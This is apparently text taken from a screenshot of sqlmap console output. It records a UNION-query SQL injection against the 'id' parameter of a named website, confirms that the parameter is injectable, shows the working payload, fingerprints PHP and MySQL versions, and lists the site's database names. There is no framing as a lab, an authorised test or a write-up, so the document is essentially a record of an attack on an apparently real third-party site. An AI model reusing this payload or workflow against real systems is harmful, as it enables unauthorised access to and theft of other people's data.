 sqlmap
he range for current UNION query injection technique test
[20:24:31] [INFO] target URL appears to have 8 columns in query
[20:24:32] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717671
6a71,0x52466951767471496249,0x716b766271),NULL#
---
[20:24:36] [INFO] testing MySQL
[20:24:36] [INFO] confirming MySQL
[20:24:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
[20:24:37] [INFO] fetching database names
[20:24:37] [INFO] the SQL query used returns 2 entries
[20:24:37] [INFO] retrieved: information_schema
[20:24:38] [INFO] retrieved: ztehome
available databases [2]:
[*]
[*]
[20:24:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ztehome.com.cn'